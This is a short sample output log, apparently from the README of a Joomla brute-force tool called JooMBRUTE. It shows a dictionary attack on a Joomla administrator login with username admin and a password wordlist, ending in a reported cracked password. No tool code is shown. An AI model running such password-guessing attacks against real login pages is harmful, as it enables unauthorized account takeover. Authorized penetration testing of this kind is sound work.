 JooMBRUTE
v.1.0
Author: Fabrizio Siciliano (@0rbz_)
[+] Starting dictionary attack on http://joomla/administrator
[+] Using password wordlist ../passwords.txt and username admin.
[*] Trying: admin : soccer
[*] Trying: admin : anthony
[*] Trying: admin : friends
[*] Trying: admin : butterfly
[*] Trying: admin : purple
[*] Trying: admin : password1
[*] Trying: admin : angel
[*] Trying: admin : jordan
[!] Cracked: admin : liverpool89
[+] Finished!